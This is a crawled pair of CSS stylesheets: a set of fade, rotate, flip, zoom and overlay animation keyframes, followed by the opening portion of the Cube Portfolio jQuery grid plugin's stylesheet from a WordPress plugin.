@-webkit-keyframes fade-in-right {
    0% {
        -webkit-transform: translateX(500px);
        transform: translateX(500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-right {
    0% {
        -webkit-transform: translateX(500px);
        transform: translateX(500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-right {
    -webkit-animation-name: fade-in-right;
    animation-name: fade-in-right
}

@-webkit-keyframes fade-out-right {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(500px);
        transform: translateX(500px);
        opacity: 0
    }
}

@keyframes fade-out-right {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(500px);
        transform: translateX(500px);
        opacity: 0
    }
}

.fade-out-right {
    -webkit-animation-name: fade-out-right;
    animation-name: fade-out-right
}

@-webkit-keyframes fade-in-right-sm {
    0% {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-right-sm {
    0% {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-right-sm {
    -webkit-animation-name: fade-in-right-sm;
    animation-name: fade-in-right-sm
}

@-webkit-keyframes fade-out-right-sm {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
        opacity: 0
    }
}

@keyframes fade-out-right-sm {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(100px);
        transform: translateX(100px);
        opacity: 0
    }
}

.fade-out-right-sm {
    -webkit-animation-name: fade-out-right-sm;
    animation-name: fade-out-right-sm
}

@-webkit-keyframes fade-in-right-lg {
    0% {
        -webkit-transform: translateX(1500px);
        transform: translateX(1500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-right-lg {
    0% {
        -webkit-transform: translateX(1500px);
        transform: translateX(1500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-right-lg {
    -webkit-animation-name: fade-in-right-lg;
    animation-name: fade-in-right-lg
}

@-webkit-keyframes fade-out-right-lg {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(1500px);
        transform: translateX(1500px);
        opacity: 0
    }
}

@keyframes fade-out-right-lg {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(1500px);
        transform: translateX(1500px);
        opacity: 0
    }
}

.fade-out-right-lg {
    -webkit-animation-name: fade-out-right-lg;
    animation-name: fade-out-right-lg
}

@-webkit-keyframes rotate-in {
    0% {
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

@keyframes rotate-in {
    0% {
        -webkit-transform: rotate(-90deg);
        transform: rotate(-90deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

.rotate-in {
    -webkit-animation-name: rotate-in;
    animation-name: rotate-in
}

@-webkit-keyframes rotate-out {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        transform-origin: center center;
        opacity: 0
    }
}

@keyframes rotate-out {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        transform-origin: center center;
        opacity: 0
    }
}

.rotate-out {
    -webkit-animation-name: rotate-out;
    animation-name: rotate-out
}

@-webkit-keyframes rotate-in-sm {
    0% {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

@keyframes rotate-in-sm {
    0% {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

.rotate-in-sm {
    -webkit-animation-name: rotate-in-sm;
    animation-name: rotate-in-sm
}

@-webkit-keyframes rotate-out-sm {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        transform-origin: center center;
        opacity: 0
    }
}

@keyframes rotate-out-sm {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
        transform-origin: center center;
        opacity: 0
    }
}

.rotate-out-sm {
    -webkit-animation-name: rotate-out-sm;
    animation-name: rotate-out-sm
}

@-webkit-keyframes rotate-in-lg {
    0% {
        -webkit-transform: rotate(-180deg);
        transform: rotate(-180deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

@keyframes rotate-in-lg {
    0% {
        -webkit-transform: rotate(-180deg);
        transform: rotate(-180deg);
        transform-origin: center center;
        opacity: 0
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
}

.rotate-in-lg {
    -webkit-animation-name: rotate-in-lg;
    animation-name: rotate-in-lg
}

@-webkit-keyframes rotate-out-lg {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        transform-origin: center center;
        opacity: 0
    }
}

@keyframes rotate-out-lg {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        transform-origin: center center;
        opacity: 1
    }
    0%,
    to {
        -webkit-transform-origin: center center
    }
    to {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
        transform-origin: center center;
        opacity: 0
    }
}

.rotate-out-lg {
    -webkit-animation-name: rotate-out-lg;
    animation-name: rotate-out-lg
}

@-webkit-keyframes flip-in-x {
    0% {
        -webkit-transform: perspective(550px) rotateX(90deg);
        transform: perspective(550px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(550px) rotateX(0deg);
        transform: perspective(550px) rotateX(0deg);
        opacity: 1
    }
}

@keyframes flip-in-x {
    0% {
        -webkit-transform: perspective(550px) rotateX(90deg);
        transform: perspective(550px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(550px) rotateX(0deg);
        transform: perspective(550px) rotateX(0deg);
        opacity: 1
    }
}

.flip-in-x {
    -webkit-animation-name: flip-in-x;
    animation-name: flip-in-x;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes flip-out-x {
    0% {
        -webkit-transform: perspective(550px) rotateX(0deg);
        transform: perspective(550px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(550px) rotateX(90deg);
        transform: perspective(550px) rotateX(90deg);
        opacity: 0
    }
}

@keyframes flip-out-x {
    0% {
        -webkit-transform: perspective(550px) rotateX(0deg);
        transform: perspective(550px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(550px) rotateX(90deg);
        transform: perspective(550px) rotateX(90deg);
        opacity: 0
    }
}

.flip-out-x {
    -webkit-animation-name: flip-out-x;
    animation-name: flip-out-x;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes flip-in-x-nr {
    0% {
        -webkit-transform: perspective(100px) rotateX(90deg);
        transform: perspective(100px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(100px) rotateX(0deg);
        transform: perspective(100px) rotateX(0deg);
        opacity: 1
    }
}

@keyframes flip-in-x-nr {
    0% {
        -webkit-transform: perspective(100px) rotateX(90deg);
        transform: perspective(100px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(100px) rotateX(0deg);
        transform: perspective(100px) rotateX(0deg);
        opacity: 1
    }
}

.flip-in-x-nr {
    -webkit-animation-name: flip-in-x-nr;
    animation-name: flip-in-x-nr;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes flip-out-x-nr {
    0% {
        -webkit-transform: perspective(100px) rotateX(0deg);
        transform: perspective(100px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(100px) rotateX(90deg);
        transform: perspective(100px) rotateX(90deg);
        opacity: 0
    }
}

@keyframes flip-out-x-nr {
    0% {
        -webkit-transform: perspective(100px) rotateX(0deg);
        transform: perspective(100px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(100px) rotateX(90deg);
        transform: perspective(100px) rotateX(90deg);
        opacity: 0
    }
}

.flip-out-x-nr {
    -webkit-animation-name: flip-out-x-nr;
    animation-name: flip-out-x-nr;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes flip-in-x-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateX(90deg);
        transform: perspective(1000px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(1000px) rotateX(0deg);
        transform: perspective(1000px) rotateX(0deg);
        opacity: 1
    }
}

@keyframes flip-in-x-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateX(90deg);
        transform: perspective(1000px) rotateX(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(1000px) rotateX(0deg);
        transform: perspective(1000px) rotateX(0deg);
        opacity: 1
    }
}

.flip-in-x-fr {
    -webkit-animation-name: flip-in-x-fr;
    animation-name: flip-in-x-fr;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes flip-out-x-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateX(0deg);
        transform: perspective(1000px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(1000px) rotateX(90deg);
        transform: perspective(1000px) rotateX(90deg);
        opacity: 0
    }
}

@keyframes flip-out-x-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateX(0deg);
        transform: perspective(1000px) rotateX(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(1000px) rotateX(90deg);
        transform: perspective(1000px) rotateX(90deg);
        opacity: 0
    }
}

.flip-out-x-fr {
    -webkit-animation-name: flip-out-x-fr;
    animation-name: flip-out-x-fr;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes flip-in-y {
    0% {
        -webkit-transform: perspective(550px) rotateY(90deg);
        transform: perspective(550px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(550px) rotateY(0deg);
        transform: perspective(550px) rotateY(0deg);
        opacity: 1
    }
}

@keyframes flip-in-y {
    0% {
        -webkit-transform: perspective(550px) rotateY(90deg);
        transform: perspective(550px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(550px) rotateY(0deg);
        transform: perspective(550px) rotateY(0deg);
        opacity: 1
    }
}

.flip-in-y {
    -webkit-animation-name: flip-in-y;
    animation-name: flip-in-y;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes flip-out-y {
    0% {
        -webkit-transform: perspective(550px) rotateY(0deg);
        transform: perspective(550px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(550px) rotateY(90deg);
        transform: perspective(550px) rotateY(90deg);
        opacity: 0
    }
}

@keyframes flip-out-y {
    0% {
        -webkit-transform: perspective(550px) rotateY(0deg);
        transform: perspective(550px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(550px) rotateY(90deg);
        transform: perspective(550px) rotateY(90deg);
        opacity: 0
    }
}

.flip-out-y {
    -webkit-animation-name: flip-out-y;
    animation-name: flip-out-y;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes flip-in-y-nr {
    0% {
        -webkit-transform: perspective(100px) rotateY(90deg);
        transform: perspective(100px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(100px) rotateY(0deg);
        transform: perspective(100px) rotateY(0deg);
        opacity: 1
    }
}

@keyframes flip-in-y-nr {
    0% {
        -webkit-transform: perspective(100px) rotateY(90deg);
        transform: perspective(100px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(100px) rotateY(0deg);
        transform: perspective(100px) rotateY(0deg);
        opacity: 1
    }
}

.flip-in-y-nr {
    -webkit-animation-name: flip-in-y-nr;
    animation-name: flip-in-y-nr;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes flip-out-y-nr {
    0% {
        -webkit-transform: perspective(100px) rotateY(0deg);
        transform: perspective(100px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(100px) rotateY(90deg);
        transform: perspective(100px) rotateY(90deg);
        opacity: 0
    }
}

@keyframes flip-out-y-nr {
    0% {
        -webkit-transform: perspective(100px) rotateY(0deg);
        transform: perspective(100px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(100px) rotateY(90deg);
        transform: perspective(100px) rotateY(90deg);
        opacity: 0
    }
}

.flip-out-y-nr {
    -webkit-animation-name: flip-out-y-nr;
    animation-name: flip-out-y-nr;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes flip-in-y-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateY(90deg);
        transform: perspective(1000px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(1000px) rotateY(0deg);
        transform: perspective(1000px) rotateY(0deg);
        opacity: 1
    }
}

@keyframes flip-in-y-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateY(90deg);
        transform: perspective(1000px) rotateY(90deg);
        opacity: 0
    }
    to {
        -webkit-transform: perspective(1000px) rotateY(0deg);
        transform: perspective(1000px) rotateY(0deg);
        opacity: 1
    }
}

.flip-in-y-fr {
    -webkit-animation-name: flip-in-y-fr;
    animation-name: flip-in-y-fr;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes flip-out-y-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateY(0deg);
        transform: perspective(1000px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(1000px) rotateY(90deg);
        transform: perspective(1000px) rotateY(90deg);
        opacity: 0
    }
}

@keyframes flip-out-y-fr {
    0% {
        -webkit-transform: perspective(1000px) rotateY(0deg);
        transform: perspective(1000px) rotateY(0deg);
        opacity: 1
    }
    to {
        -webkit-transform: perspective(1000px) rotateY(90deg);
        transform: perspective(1000px) rotateY(90deg);
        opacity: 0
    }
}

.flip-out-y-fr {
    -webkit-animation-name: flip-out-y-fr;
    animation-name: flip-out-y-fr;
    -webkit-backface-visibility: visible!important;
    backface-visibility: visible!important
}

@-webkit-keyframes zoom-in {
    0% {
        -webkit-transform: scale(.7);
        transform: scale(.7);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes zoom-in {
    0% {
        -webkit-transform: scale(.7);
        transform: scale(.7);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.zoom-in {
    -webkit-animation-name: zoom-in;
    animation-name: zoom-in
}

@-webkit-keyframes zoom-out {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.7);
        transform: scale(.7)
    }
    50%,
    to {
        opacity: 0
    }
}

@keyframes zoom-out {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.7);
        transform: scale(.7)
    }
    50%,
    to {
        opacity: 0
    }
}

.zoom-out {
    -webkit-animation-name: zoom-out;
    animation-name: zoom-out
}

@-webkit-keyframes zoom-in-sm {
    0% {
        -webkit-transform: scale(.95);
        transform: scale(.95);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes zoom-in-sm {
    0% {
        -webkit-transform: scale(.95);
        transform: scale(.95);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.zoom-in-sm {
    -webkit-animation-name: zoom-in-sm;
    animation-name: zoom-in-sm
}

@-webkit-keyframes zoom-out-sm {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.95);
        transform: scale(.95)
    }
    50%,
    to {
        opacity: 0
    }
}

@keyframes zoom-out-sm {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.95);
        transform: scale(.95)
    }
    50%,
    to {
        opacity: 0
    }
}

.zoom-out-sm {
    -webkit-animation-name: zoom-out-sm;
    animation-name: zoom-out-sm
}

@-webkit-keyframes zoom-in-lg {
    0% {
        -webkit-transform: scale(.4);
        transform: scale(.4);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes zoom-in-lg {
    0% {
        -webkit-transform: scale(.4);
        transform: scale(.4);
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.zoom-in-lg {
    -webkit-animation-name: zoom-in-lg;
    animation-name: zoom-in-lg
}

@-webkit-keyframes zoom-out-lg {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.4);
        transform: scale(.4)
    }
    50%,
    to {
        opacity: 0
    }
}

@keyframes zoom-out-lg {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    50% {
        -webkit-transform: scale(.4);
        transform: scale(.4)
    }
    50%,
    to {
        opacity: 0
    }
}

.zoom-out-lg {
    -webkit-animation-name: zoom-out-lg;
    animation-name: zoom-out-lg
}

@-webkit-keyframes overlay-slide-in-top {
    0% {
        height: 100%
    }
    to {
        height: 0
    }
}

@keyframes overlay-slide-in-top {
    0% {
        height: 100%
    }
    to {
        height: 0
    }
}

.overlay-slide-in-top {
    top: 0;
    height: 0;
    -webkit-animation-name: overlay-slide-in-top;
    animation-name: overlay-slide-in-top
}

@-webkit-keyframes overlay-slide-out-top {
    0% {
        height: 0
    }
    to {
        height: 100%
    }
}

@keyframes overlay-slide-out-top {
    0% {
        height: 0
    }
    to {
        height: 100%
    }
}

.overlay-slide-out-top {
    top: 0;
    height: 100%;
    -webkit-animation-name: overlay-slide-out-top;
    animation-name: overlay-slide-out-top
}

@-webkit-keyframes overlay-slide-in-bottom {
    0% {
        height: 100%
    }
    to {
        height: 0
    }
}

@keyframes overlay-slide-in-bottom {
    0% {
        height: 100%
    }
    to {
        height: 0
    }
}

.overlay-slide-in-bottom {
    bottom: 0;
    height: 0;
    -webkit-animation-name: overlay-slide-in-bottom;
    animation-name: overlay-slide-in-bottom
}

@-webkit-keyframes overlay-slide-out-bottom {
    0% {
        height: 0
    }
    to {
        height: 100%
    }
}

@keyframes overlay-slide-out-bottom {
    0% {
        height: 0
    }
    to {
        height: 100%
    }
}

.overlay-slide-out-bottom {
    bottom: 0;
    height: 100%;
    -webkit-animation-name: overlay-slide-out-bottom;
    animation-name: overlay-slide-out-bottom
}

@-webkit-keyframes overlay-slide-in-left {
    0% {
        width: 100%
    }
    to {
        width: 0
    }
}

@keyframes overlay-slide-in-left {
    0% {
        width: 100%
    }
    to {
        width: 0
    }
}

.overlay-slide-in-left {
    width: 0;
    -webkit-animation-name: overlay-slide-in-left;
    animation-name: overlay-slide-in-left
}

@-webkit-keyframes overlay-slide-out-left {
    0% {
        width: 0
    }
    to {
        width: 100%
    }
}

@keyframes overlay-slide-out-left {
    0% {
        width: 0
    }
    to {
        width: 100%
    }
}

.overlay-slide-out-left {
    left: 0;
    width: 100%;
    -webkit-animation-name: overlay-slide-out-left;
    animation-name: overlay-slide-out-left
}

@-webkit-keyframes overlay-slide-in-right {
    0% {
        width: 100%
    }
    to {
        width: 0
    }
}

@keyframes overlay-slide-in-right {
    0% {
        width: 100%
    }
    to {
        width: 0
    }
}

.overlay-slide-in-right {
    right: 0;
    width: 0;
    -webkit-animation-name: overlay-slide-in-right;
    animation-name: overlay-slide-in-right
}

@-webkit-keyframes overlay-slide-out-right {
    0% {
        width: 0
    }
    to {
        width: 100%
    }
}

@keyframes overlay-slide-out-right {
    0% {
        width: 0
    }
    to {
        width: 100%
    }
}

.overlay-slide-out-right {
    right: 0;
    width: 100%;
    -webkit-animation-name: overlay-slide-out-right;
    animation-name: overlay-slide-out-right
}

--- FILE ---
content_type: text/css
request_url: https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/cubeportfolio.css?ver=6.9
body_size: 11099
content:
/*!
 * Cube Portfolio - Responsive jQuery Grid Plugin
 *
 * version: 3.4.0 (15 November, 2015)
 * require: jQuery v1.7+
 *
 * Copyright 2013-2015, Mihai Buricea (http://scriptpie.com/cubeportfolio/live-preview/)
 * Licensed under CodeCanyon License (http://codecanyon.net/licenses)
 *
 */
 .cbp,
.cbp *,
.cbp *:after,
.cbp:after,
.cbp-l-filters-alignCenter,
.cbp-l-filters-alignCenter *,
.cbp-l-filters-alignCenter .cbp-filter-counter:after,
.cbp-l-filters-alignLeft,
.cbp-l-filters-alignLeft *,
.cbp-l-filters-alignRight,
.cbp-l-filters-alignRight *,
.cbp-l-filters-alignRight .cbp-filter-counter:after,
.cbp-l-filters-button,
.cbp-l-filters-button *,
.cbp-l-filters-button .cbp-filter-counter:after,
.cbp-l-filters-buttonCenter,
.cbp-l-filters-buttonCenter *,
.cbp-l-filters-buttonCenter .cbp-filter-counter:after,
.cbp-l-filters-dropdown,
.cbp-l-filters-dropdown *,
.cbp-l-filters-dropdownHeader:after,
.cbp-l-filters-list,
.cbp-l-filters-list *,
.cbp-l-filters-work,
.cbp-l-filters-work *,
.cbp-l-filters-big,
.cbp-l-filters-big *,
.cbp-l-filters-text,
.cbp-l-filters-text *,
.cbp-l-filters-text .cbp-filter-counter:after,
.cbp-l-filters-underline,
.cbp-l-filters-underline *,
.cbp-popup-wrap,
.cbp-popup-wrap *,
.cbp-popup-wrap:before,
.cbp-popup-loadingBox:after,
.cbp-l-loadMore-bgbutton,
.cbp-l-loadMore-bgbutton *,
.cbp-l-loadMore-button,
.cbp-l-loadMore-button *,
.cbp-l-loadMore-text,
.cbp-l-loadMore-text *,
.cbp-search,
.cbp-search *,
.cbp-search-icon:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.cbp-l-grid-agency-title,
.cbp-l-grid-agency-desc,
.cbp-l-grid-work-title,
.cbp-l-grid-work-desc,
.cbp-l-grid-blog-title,
.cbp-l-grid-projects-title,
.cbp-l-grid-projects-desc,
.cbp-l-grid-masonry-projects-title,
.cbp-l-grid-masonry-projects-desc {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.cbp-l-filters-alignCenter,
.cbp-l-filters-alignCenter *,
.cbp-l-filters-alignLeft,
.cbp-l-filters-alignLeft *,
.cbp-l-filters-alignRight,
.cbp-l-filters-alignRight *,
.cbp-l-filters-button,
.cbp-l-filters-button *,
.cbp-l-filters-buttonCenter,
.cbp-l-filters-buttonCenter *,
.cbp-l-filters-dropdown,
.cbp-l-filters-dropdown *,
.cbp-l-filters-list,
.cbp-l-filters-list *,
.cbp-l-filters-work,
.cbp-l-filters-work *,
.cbp-l-filters-big,
.cbp-l-filters-big *,
.cbp-l-filters-text,
.cbp-l-filters-text *,
.cbp-l-filters-underline,
.cbp-l-filters-underline * {
    -webkit-tap-highlight-color: transparent
}

.cbp:after,
.cbp-lazyload:after,
.cbp-popup-loadingBox:after,
.cbp-popup-singlePageInline:after {
    content: '';
    position: absolute;
    width: 34px;
    height: 34px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    -webkit-animation: cbp-rotation .8s infinite linear;
    animation: cbp-rotation .8s infinite linear;
    border-left: 3px solid rgba(114, 144, 182, 0.15);
    border-right: 3px solid rgba(114, 144, 182, 0.15);
    border-bottom: 3px solid rgba(114, 144, 182, 0.15);
    border-top: 3px solid rgba(114, 144, 182, 0.8);
    border-radius: 100%
}

.cbp-item {
    display: inline-block;
    margin: 0 10px 20px 0
}

.cbp {
    position: relative;
    margin: 0 auto;
    z-index: 1;
    height: 400px
}

.cbp>* {
    visibility: hidden
}

.cbp .cbp-item {
    position: absolute;
    top: 0;
    left: 0;
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden
}

.cbp img {
    display: block;
    border: 0;
    width: 100%;
    height: auto
}

.cbp a,
.cbp a:hover,
.cbp a:active {
    text-decoration: none;
    outline: 0
}

.cbp-ready>* {
    visibility: visible
}

.cbp-ready:after {
    display: none;
    visibility: hidden
}

.cbp-lazyload {
    position: relative;
    background: #fff;
    display: block
}

.cbp-lazyload img {
    opacity: 1
}

.cbp-lazyload img[data-cbp-src] {
    opacity: 0
}

.cbp-lazyload img:not([data-cbp-src]) {
    -webkit-transition: opacity .7s ease-in-out;
    transition: opacity .7s ease-in-out
}

.cbp-lazyload:after {
    z-index: 0
}

.cbp-wrapper-outer {
    overflow: hidden;
    position: relative;
    margin: 0 auto
}

.cbp-wrapper-outer,
.cbp-wrapper,
.cbp-wrapper-helper {
    list-style-type: none;
    padding: 0;
    width: 100%;
    height: 100%;
    z-index: 1
}

.cbp-wrapper,
.cbp-wrapper-helper {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0
}

.cbp-item-off {
    z-index: -1;
    pointer-events: none;
    visibility: hidden
}

.cbp-item-on2off {
    z-index: 0
}

.cbp-item-off2on {
    z-index: 1
}

.cbp-item-on2on {
    z-index: 2
}

.cbp-item-wrapper {
    width: 100%;
    height: 100%;
    position: relative;
    top: 0;
    left: 0
}

.cbp-l-project-related-wrap img,
.cbp-l-inline img {
    display: block;
    width: 100%;
    height: auto;
    border: 0
}

.cbp-addItems {
    -webkit-transition: height .5s ease-in-out !important;
    transition: height .5s ease-in-out !important;
    will-change: height
}

.cbp-addItems .cbp-item {
    -webkit-transition: top .5s ease-in-out, left .5s ease-in-out;
    transition: top .5s ease-in-out, left .5s ease-in-out
}

.cbp-addItems .cbp-item-loading {
    -webkit-animation: fadeIn .5s ease-in-out;
    animation: fadeIn .5s ease-in-out;
    -webkit-transition: none;
    transition: none
}

.cbp-panel {
    width: 94%;
    max-width: 1170px;
    margin: 0 auto
}

.cbp-misc-video {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    background: #000;
    text-align: center
}

.cbp-misc-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

@-webkit-keyframes cbp-rotation {
    0 {
        -webkit-transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes cbp-rotation {
    0 {
        transform: rotate(0deg)
    }
    100% {
        transform: rotate(360deg)
    }
}

.clearfix:after {
    content: " ";
    display: block;
    height: 0;
    clear: both
}

.cbp-l-filters-left {
    float: left
}

.cbp-l-filters-right {
    float: right
}

.cbp-caption,
.cbp-caption-defaultWrap,
.cbp-caption-activeWrap {
    display: block
}

.cbp-caption-activeWrap {
    background-color: #282727
}

.cbp-caption-active .cbp-caption,
.cbp-caption-active .cbp-caption-defaultWrap,
.cbp-caption-active .cbp-caption-activeWrap {
    overflow: hidden;
    position: relative;
    z-index: 1
}

.cbp-caption-active .cbp-caption-defaultWrap {
    top: 0
}

.cbp-caption-active .cbp-caption-activeWrap {
    width: 100%;
    position: absolute;
    z-index: 2;
    height: 100%
}

.cbp-l-caption-title {
    color: #fff;
    font: 400 16px/21px "Open Sans", sans-serif
}

.cbp-l-caption-desc {
    color: #aaa;
    font: 400 12px/16px "Open Sans", sans-serif
}

.cbp-l-caption-text {
    font: 400 14px/21px "Open Sans", sans-serif;
    color: #fff;
    letter-spacing: 3px;
    padding: 0 6px
}

.cbp-l-caption-buttonLeft,
.cbp-l-caption-buttonRight {
    background-color: #3288C4;
    color: #FFFFFF;
    display: inline-block;
    font: 400 12px/30px "Open Sans", sans-serif;
    min-width: 90px;
    text-align: center;
    margin: 4px;
    padding: 0 6px
}

.cbp-l-caption-buttonLeft:hover,
.cbp-l-caption-buttonRight:hover {
    opacity: 0.9
}

.cbp-caption-none .cbp-caption-activeWrap {
    display: none
}

.cbp-l-caption-alignLeft .cbp-l-caption-body {
    padding: 12px 30px
}

